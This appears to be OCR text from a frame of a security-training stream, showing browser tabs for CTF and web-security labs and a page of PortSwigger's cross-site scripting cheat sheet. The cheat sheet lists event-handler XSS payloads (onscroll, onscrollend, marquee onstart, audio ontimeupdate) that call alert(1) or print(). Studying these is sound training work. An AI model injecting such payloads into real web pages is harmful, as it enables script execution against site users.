 16:49
orange-cyber
Hack The
Hack The
Tib3rius o
SQL Fiddl
ubuntu - D
CSP Evalu
CSP objec
Content S
How to fix
https://cdn
angular CD
portswigg
Cross-S
AngularJS
javascript
https://portswigger.net/web-security/cross-site-scripting/cheat-sheet
110%
1
Web Security Academy
Hack The Box
TryHackMe
Proving Grounds
picoCTF
attributeName=x dur=1s repeatCount=2 />
onresize
Compatibility:
Fires when the window is resized
body
<body onresize="print()">
onscroll
Compatibility:
Fires when the page scrolls
body
<body onscroll=alert(1)><div
style=height:1000px></div><div
id=x></div>
onscrollend
Compatibility:
Fires when the scrolling to the end of the
element
custom tags
<xss onscrollend=alert(1)
style="display:block;overflow:auto;
border:1px
dashed;width:500px;height:100px;">
<br><br><br><br><br><br><br><br><br><br>
<br><br><br><br><br><br><br><br><br><br>
<br><br><br><br><br><br><br><br><br><br>
<br><br><br><br><span id=x>test</span>
</xss>
onstart
Compatibility:
Fires when the marquee starts
marquee
<marquee onstart=alert(1)>XSS</marquee>
ontimeupdate
Compatibility:
Fires when the timeline is changed
audio
<audio controls autoplay
ontimeupdate=alert(1)><source
src="validaudio.wav" type="audio/wav">
Extra giveaway every 10 subs!
85 / 90 Total Subs